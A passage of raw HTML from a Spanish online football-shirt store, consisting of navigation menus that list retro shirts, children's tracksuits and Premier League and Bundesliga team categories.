                    href="https://supercamisetas.net/chandal/valencia-537" title="Valencia"><span>Valencia</span></a></div></div></div></div><div class="clearBoth"></div></div></div></div></div><div id="pt_ver_menu364" class="pt_ver_menu nav-3 had-child"><div class="parentMenu"><a href="https://supercamisetas.net/camisetas-de-futbol-retro" title="Camisetas de futbol clasicas"><span>Camisetas de futbol clasicas</span></a></div><div id="popup364" class="popup" style="display: none; width:825px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block1364" style="width:825px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/ac-milan-365" title="AC milan"><span>AC milan</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/ajax-574" title="Ajax"><span>Ajax</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/alemania-559" title="Alemania"><span>Alemania</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/argentina-663" title="Argentina"><span>Argentina</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/arsenal-366" title="arsenal"><span>arsenal</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/as-monaco-791" title="AS Monaco"><span>AS Monaco</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/as-roma-760" title="AS Roma"><span>AS Roma</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/athletic-bilbao-851" title="Athletic Bilbao"><span>Athletic Bilbao</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/atletico-de-madrid-577" title="Atletico de Madrid"><span>Atletico de Madrid</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/atletico-madrid-792" title="Atletico Madrid"><span>Atletico Madrid</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/barcelona-367" title="Barcelona"><span>Barcelona</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/bayern-munich-368" title="Bayern Munich"><span>Bayern Munich</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/benfica-812" title="Benfica"><span>Benfica</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/boca" title="Boca"><span>Boca</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/brasil-592" title="Brasil"><span>Brasil</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/brescia" title="Brescia"><span>Brescia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/bundesliga-883" title="Bundesliga"><span>Bundesliga</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/celtic" title="Celtic"><span>Celtic</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/cerezo-osaka-371" title="Cerezo Osaka"><span>Cerezo Osaka</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/cf-america" title="CF America"><span>CF America</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/chelsea-372" title="Chelsea"><span>Chelsea</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/chile-871" title="Chile"><span>Chile</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/chivas" title="chivas"><span>chivas</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/colo-colo-852" title="Colo-Colo"><span>Colo-Colo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/croatia" title="Croatia"><span>Croatia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/deportivo" title="Deportivo"><span>Deportivo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/dinamarca-593" title="Dinamarca"><span>Dinamarca</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/dortmund-576" title="Dortmund"><span>Dortmund</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/escocia-762" title="Escocia"><span>Escocia</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/espana-560" title="Espana"><span>Espana</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/espanyol-930" title="Espanyol"><span>Espanyol</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/everton-735" title="Everton"><span>Everton</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/fiorentina-375" title="fiorentina"><span>fiorentina</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/flamengo-575" title="Flamengo"><span>Flamengo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/francia-665" title="Francia"><span>Francia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/galatasaray-983" title="Galatasaray"><span>Galatasaray</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/gremio-763" title="Gremio"><span>Gremio</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/hamburger-sv-986" title="Hamburger SV"><span>Hamburger SV</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/inglaterra-578" title="Inglaterra"><span>Inglaterra</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/inter-milan-376" title="Inter Milan"><span>Inter Milan</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/irlanda-797" title="Irlanda"><span>Irlanda</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/irlanda-del-norte-581" title="Irlanda del norte"><span>Irlanda del norte</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/italia-580" title="Italia"><span>Italia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/japon-579" title="Japon"><span>Japon</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/juventus-377" title="Juventus"><span>Juventus</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/lazio-561" title="Lazio"><span>Lazio</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/leeds-united-666" title="Leeds United"><span>Leeds United</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/leicester-city-378" title="Leicester City"><span>Leicester City</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/liverpool-379" title="Liverpool"><span>Liverpool</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/lyon-764" title="Lyon"><span>Lyon</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/manchester-city-736" title="Manchester City"><span>Manchester City</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/manchester-united-380" title="Manchester United"><span>Manchester United</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/maroc" title="Maroc"><span>Maroc</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/marsella-668" title="Marsella"><span>Marsella</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/mexico-765" title="México"><span>México</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/napoles" title="napoles"><span>napoles</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/national" title="National"><span>National</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/nationale-885" title="Nationale"><span>Nationale</span></a></div></div></div></div><div class="column last col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/newcastle-united-383" title="Newcastle United"><span>Newcastle United</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/nigeria-738" title="Nigeria"><span>Nigeria</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/oporto-590" title="Oporto"><span>Oporto</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/otras-ligas" title="Otras ligas"><span>Otras ligas</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/parma" title="Parma"><span>Parma</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/perugia" title="Perugia"><span>Perugia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/portugal-595" title="Portugal"><span>Portugal</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/premier-league" title="Premier League"><span>Premier League</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/psg-387" title="PSG"><span>PSG</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/psv-eindhoven-388" title="PSV Eindhoven"><span>PSV Eindhoven</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/pumas-739" title="Pumas"><span>Pumas</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/rangers-669" title="Rangers"><span>Rangers</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/real-betis-591" title="Real Betis"><span>Real Betis</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/real-madrid-389" title="Real Madrid"><span>Real Madrid</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/real-saragosse" title="Real Saragosse"><span>Real Saragosse</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/river" title="River"><span>River</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/santos" title="Santos"><span>Santos</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/sao-paulo-767" title="Sao Paulo"><span>Sao Paulo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/schalke-04-987" title="Schalke 04"><span>Schalke 04</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/sevilla-945" title="Sevilla"><span>Sevilla</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/south-korea" title="South Korea"><span>South Korea</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/sporting-cp" title="Sporting CP"><span>Sporting CP</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/valencia-393" title="Valencia"><span>Valencia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/verdy-kawasaki" title="Verdy Kawasaki"><span>Verdy Kawasaki</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/villareal" title="Villareal"><span>Villareal</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/wales" title="Wales"><span>Wales</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/west-ham-united-740" title="West Ham United"><span>West Ham United</span></a></div></div></div></div><div class="clearBoth"></div></div></div></div></div><div id="pt_ver_menu289" class="pt_ver_menu nav-4 had-child"><div class="parentMenu"><a href="https://supercamisetas.net/chandal-bebe-nino" title="Chandal bebe Niño"><span>Chandal bebe Niño</span></a></div><div id="popup289" class="popup" style="display: none; width:825px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block1289" style="width:825px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/ac-milan-290" title="AC Milan"><span>AC Milan</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/alemania-887" title="Alemania"><span>Alemania</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/america-933" title="America"><span>America</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/argelia-434" title="Argelia"><span>Argelia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/argentina-888" title="Argentina"><span>Argentina</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/arsenal-294" title="Arsenal"><span>Arsenal</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/as-monaco-295" title="AS Monaco"><span>AS Monaco</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/as-roma-296" title="AS Roma"><span>AS Roma</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/atletico-madrid" title="Atletico Madrid"><span>Atletico Madrid</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/barcelone" title="Barcelona"><span>Barcelona</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/bayern-munich-299" title="Bayern Munich"><span>Bayern Munich</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/belgica-550" title="Belgica"><span>Belgica</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/benfica-432" title="Benfica"><span>Benfica</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/brasil-301" title="Brasil"><span>Brasil</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/chelsea-303" title="Chelsea"><span>Chelsea</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/dortmund-304" title="Dortmund"><span>Dortmund</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/espana-889" title="Espana"><span>Espana</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/fc-saint-paul" title="FC Saint-Paul"><span>FC Saint-Paul</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/feyenoord-433" title="Feyenoord"><span>Feyenoord</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/flamenco" title="Flamenco"><span>Flamenco</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/flamengo-890" title="Flamengo"><span>Flamengo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/francia-309" title="Francia"><span>Francia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/inglaterra-310" title="Inglaterra"><span>Inglaterra</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/inter-miami-915" title="Inter Miami"><span>Inter Miami</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/inter-milan-311" title="Inter Milan"><span>Inter Milan</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/italia-558" title="Italia"><span>Italia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/japon-934" title="Japon"><span>Japon</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/jordan" title="Jordan"><span>Jordan</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/juventus-313" title="Juventus"><span>Juventus</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/liverpool-315" title="Liverpool"><span>Liverpool</span></a></div></div></div></div><div class="column last col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/lyon-317" title="Lyon"><span>Lyon</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/manchester-city-318" title="Manchester City"><span>Manchester City</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/manchester-united-319" title="Manchester United"><span>Manchester United</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/marsella-743" title="Marsella"><span>Marsella</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/napoli-891" title="Napoli"><span>Napoli</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/otras-liga-813" title="Otras Liga"><span>Otras Liga</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/paises-bajos" title="Paises Bajos"><span>Paises Bajos</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/portugal-324" title="Portugal"><span>Portugal</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/psg-325" title="PSG"><span>PSG</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/real-betis-872" title="Real Betis"><span>Real Betis</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/real-madrid-327" title="Real Madrid"><span>Real Madrid</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/sao-paulo-551" title="Sao Paulo"><span>Sao Paulo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/sc-internacional-902" title="SC Internacional"><span>SC Internacional</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/serie-a-878" title="Serie A"><span>Serie A</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/valencia-552" title="Valencia"><span>Valencia</span></a></div></div></div></div><div class="clearBoth"></div></div></div></div></div><div id="pt_ver_menu3" class="pt_ver_menu nav-5 had-child"><div class="parentMenu"><a href="https://supercamisetas.net/liga-premier" title="Liga Premier"><span>Liga Premier</span></a></div><div id="popup3" class="popup" style="display: none; width:825px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block13" style="width:825px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/arsenal" title="Arsenal"><span>Arsenal</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/aston-villa" title="Aston villa"><span>Aston villa</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/birmingham-city" title="Birmingham City"><span>Birmingham City</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/blackburn-rovers" title="Blackburn Rovers"><span>Blackburn Rovers</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/bolton-wanderers" title="Bolton Wanderers"><span>Bolton Wanderers</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/bournemouth" title="Bournemouth"><span>Bournemouth</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/brentford" title="Brentford"><span>Brentford</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/brighton-hove-albion" title="Brighton - Hove Albion"><span>Brighton - Hove Albion</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/bristol-city" title="Bristol city"><span>Bristol city</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/burnley-fc" title="Burnley FC"><span>Burnley FC</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/cardiff-city" title="Cardiff city"><span>Cardiff city</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/charlton-athletic" title="Charlton Athletic"><span>Charlton Athletic</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/chelsea" title="Chelsea"><span>Chelsea</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/chievo-verona-881" title="Chievo Verona"><span>Chievo Verona</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/coventry-city" title="Coventry City"><span>Coventry City</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/crystal" title="Crystal"><span>Crystal</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/crystal-palace" title="Crystal Palace"><span>Crystal Palace</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/derby-county" title="Derby County"><span>Derby County</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/everton" title="Everton"><span>Everton</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/fulham" title="Fulham"><span>Fulham</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/hibernian-998" title="Hibernian"><span>Hibernian</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/huddersfield" title="Huddersfield"><span>Huddersfield</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/huddersfield-town" title="Huddersfield Town"><span>Huddersfield Town</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/hull-city" title="Hull City"><span>Hull City</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/ipswich-town" title="Ipswich Town"><span>Ipswich Town</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/leeds-united" title="Leeds United"><span>Leeds United</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/leicester-city" title="Leicester City"><span>Leicester City</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/liverpool" title="Liverpool"><span>Liverpool</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/luton-816" title="Luton"><span>Luton</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/manchester-city" title="Manchester City"><span>Manchester City</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/middlesbrough" title="Middlesbrough"><span>Middlesbrough</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/millwall" title="Millwall"><span>Millwall</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/mu-serpentine" title="MU Serpentine"><span>MU Serpentine</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/newcastle-united" title="Newcastle United"><span>Newcastle United</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/norwich-city" title="Norwich City"><span>Norwich City</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/nottingham-forest" title="Nottingham Forest"><span>Nottingham Forest</span></a></div></div></div></div><div class="column last col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/plymouth-argyle" title="Plymouth Argyle"><span>Plymouth Argyle</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/portsmouth-fc" title="Portsmouth F.C"><span>Portsmouth F.C</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/premier-celebrity" title="premier celebrity"><span>premier celebrity</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/preston-north-end" title="Preston North End"><span>Preston North End</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/richmond" title="Richmond"><span>Richmond</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/sheffield" title="Sheffield"><span>Sheffield</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/sheffield-wednesday" title="Sheffield Wednesday"><span>Sheffield Wednesday</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/southampton" title="Southampton"><span>Southampton</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/stoke-city" title="Stoke City"><span>Stoke City</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/sunderland" title="Sunderland"><span>Sunderland</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/swansea-city" title="Swansea City"><span>Swansea City</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/watford" title="Watford"><span>Watford</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/west-bromwich" title="West Bromwich"><span>West Bromwich</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/west-ham" title="West Ham"><span>West Ham</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/wolverhampton" title="Wolverhampton"><span>Wolverhampton</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/wolves" title="Wolves"><span>Wolves</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/wrexham" title="Wrexham"><span>Wrexham</span></a></div></div></div></div><div class="clearBoth"></div></div></div></div></div><div id="pt_ver_menu4" class="pt_ver_menu nav-6 had-child"><div class="parentMenu"><a href="https://supercamisetas.net/bundesliga" title="Bundesliga"><span>Bundesliga</span></a></div><div id="popup4" class="popup" style="display: none; width:825px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block14" style="width:825px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/bundesliga/bay-shamrock-pos" title="Bay Shamrock POS"><span>Bay Shamrock POS</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/bundesliga/bayer-leverkusen" title="Bayer leverkusen"><span>Bayer leverkusen</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/bundesliga/bayern-munich" title="Bayern Munich"><span>Bayern Munich</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/bundesliga/dortmund" title="Dortmund"><span>Dortmund</span></a><a class="itemMenuName level0 act nochild" 
